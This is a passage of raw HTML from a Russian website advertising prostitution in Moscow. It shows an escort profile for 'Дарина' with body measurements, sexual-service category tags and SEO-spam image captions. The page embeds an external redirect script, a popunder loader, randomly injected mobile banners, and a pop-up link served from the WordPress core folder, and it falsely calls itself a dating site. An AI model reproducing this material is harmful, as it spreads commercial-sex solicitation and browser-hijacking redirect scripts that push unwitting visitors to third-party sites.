        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>



<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

            
            <article class="entry post-7 post type-post status-publish format-standard hentry category-60 category-47 category-58 category-gruppovoj-seks category-klassicheskij-seks category-okonchanie-v-rot">
  






  <div class="post-content">

      <div class="entry-header">
        <h1 class="entry-title">Дарина</h1>
      </div>

      
            <div class="entry-content">
        <p><center><img decoding="async" src="[data-uri]" alt="интим секс знакомства москва"  data-src="/foto/0/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/foto/0/1.jpg" alt="интим секс знакомства москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Поддерживающая и заботливая красавица, готовая быть опорой в трудные времена.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Дарина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</tr>
</table>
<p> <span id="more-7"></span> </p>
<p> <center></p>
<h3><u>Дополнительные фотографии</u></h3>
<p></center> <center> <a href='/foto/0/1.jpg'><img decoding="async" src="[data-uri]" alt="номера индивидуалок северное бутово" width="480"  data-src="http://putani-moscow.top/foto/0/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/0/3.jpg" alt="номера индивидуалок северное бутово" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/0/2.jpg'><img decoding="async" src="[data-uri]" alt="найти проститутку нахимовский проспект" width="480"  data-src="http://putani-moscow.top/foto/0/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/0/5.jpg" alt="найти проститутку нахимовский проспект" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/0/3.jpg'><img decoding="async" src="[data-uri]" alt="где снять проститутку с номером телефона аэропорт" width="480"  data-src="http://putani-moscow.top/foto/0/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/0/4.jpg" alt="где снять проститутку с номером телефона аэропорт" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/0/4.jpg'><img decoding="async" src="[data-uri]" alt="снять дешевую шлюху дорогомилово" width="480"  data-src="http://putani-moscow.top/foto/0/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/0/1.jpg" alt="снять дешевую шлюху дорогомилово" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/0/5.jpg'><img decoding="async" src="[data-uri]" alt="фото индевидуалки цао" width="480"  data-src="http://putani-moscow.top/foto/0/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/0/2.jpg" alt="фото индевидуалки цао" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/0/6.jpg'></a> <a href='/foto/0/7.jpg'></a> <a href='/foto/0/8.jpg'></a> <a href='/foto/0/9.jpg'></a> <a href='/foto/0/10.jpg'></a> <a href='/foto/0/11.jpg'></a> <a href='/foto/0/12.jpg'></a> <a href='/foto/0/13.jpg'></a> <a href='/foto/0/14.jpg'></a> <a href='/foto/0/15.jpg'></a> <a href='/foto/0/16.jpg'></a> <a href='/foto/0/17.jpg'></a> <a href='/foto/0/18.jpg'></a> <a href='/foto/0/19.jpg'></a> <a href='/foto/0/20.jpg'></a> </center> </p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-243" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марика" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" alt="Марика" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_title">Марика</a></li><li data-position="1" data-poid="in-264" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Бронислава" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/1-5-150x150.jpg" alt="Бронислава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="zem_rp_title">Бронислава</a></li><li data-position="2" data-poid="in-109" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Альвина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-5-150x150.jpg" alt="Альвина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="zem_rp_title">Альвина</a></li><li data-position="3" data-poid="in-105" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/lada.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лада" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-6-150x150.jpg" alt="Лада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/lada.html" class="zem_rp_title">Лада</a></li><li data-position="4" data-poid="in-9" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/georgina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Георгина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-3-150x150.jpg" alt="Георгина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/georgina.html" class="zem_rp_title">Георгина</a></li><li data-position="5" data-poid="in-262" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Патриция" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" alt="Патриция" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_title">Патриция</a></li><li data-position="6" data-poid="in-115" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/mira.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Мира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-8-150x150.jpg" alt="Мира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/mira.html" class="zem_rp_title">Мира</a></li><li data-position="7" data-poid="in-273" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/agunda.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Агунда" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-5-150x150.jpg" alt="Агунда" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/agunda.html" class="zem_rp_title">Агунда</a></li><li data-position="8" data-poid="in-176" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/virginiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Виргиния" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/1-150x150.jpg" alt="Виргиния" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/virginiya.html" class="zem_rp_title">Виргиния</a></li><li data-position="9" data-poid="in-148" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/diana.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Диана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/5-7-150x150.jpg" alt="Диана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/diana.html" class="zem_rp_title">Диана</a></li><li data-position="10" data-poid="in-118" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Элоиза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-9-150x150.jpg" alt="Элоиза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="zem_rp_title">Элоиза</a></li><li data-position="11" data-poid="in-318" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ruslana.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Руслана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-7-150x150.jpg" alt="Руслана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ruslana.html" class="zem_rp_title">Руслана</a></li></ul></div></div></div>
      </div>
            
        </div>
</article>

                        
            
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget zemanta_related_posts_widget widget_zemanta_related_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-243" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Марика" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" alt="Марика" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_title">Марика</a></li><li data-position="1" data-poid="in-264" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Бронислава" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/1-5-150x150.jpg" alt="Бронислава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="zem_rp_title">Бронислава</a></li><li data-position="2" data-poid="in-109" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Альвина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/5-5-150x150.jpg" alt="Альвина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="zem_rp_title">Альвина</a></li><li data-position="3" data-poid="in-105" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/lada.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Лада" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-6-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/3-6-150x150.jpg" alt="Лада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/lada.html" class="zem_rp_title">Лада</a></li><li data-position="4" data-poid="in-9" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/georgina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Георгина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/2-3-150x150.jpg" alt="Георгина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/georgina.html" class="zem_rp_title">Георгина</a></li><li data-position="5" data-poid="in-262" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Патриция" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" alt="Патриция" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_title">Патриция</a></li><li data-position="6" data-poid="in-115" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/mira.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Мира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-8-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/3-8-150x150.jpg" alt="Мира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/mira.html" class="zem_rp_title">Мира</a></li><li data-position="7" data-poid="in-273" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/agunda.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Агунда" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/3-5-150x150.jpg" alt="Агунда" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/agunda.html" class="zem_rp_title">Агунда</a></li><li data-position="8" data-poid="in-176" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/virginiya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Виргиния" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/1-150x150.jpg" alt="Виргиния" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/virginiya.html" class="zem_rp_title">Виргиния</a></li><li data-position="9" data-poid="in-148" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/diana.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Диана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-7-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/5-7-150x150.jpg" alt="Диана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/diana.html" class="zem_rp_title">Диана</a></li><li data-position="10" data-poid="in-118" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Элоиза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-9-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/2-9-150x150.jpg" alt="Элоиза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="zem_rp_title">Элоиза</a></li><li data-position="11" data-poid="in-318" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ruslana.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Руслана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-7-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/2-7-150x150.jpg" alt="Руслана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ruslana.html" class="zem_rp_title">Руслана</a></li></ul></div></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
